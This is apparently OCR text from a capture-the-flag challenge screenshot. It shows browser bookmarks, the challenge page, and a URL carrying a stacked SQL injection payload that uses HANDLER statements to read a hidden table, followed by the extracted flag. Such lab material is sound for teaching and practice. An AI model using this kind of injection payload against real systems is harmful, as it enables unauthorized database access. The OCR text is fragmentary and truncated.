 61.147.171.105:64470/?inject=1'%3Bhandler+`1919810931114514`open%3B+handler+`191981
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}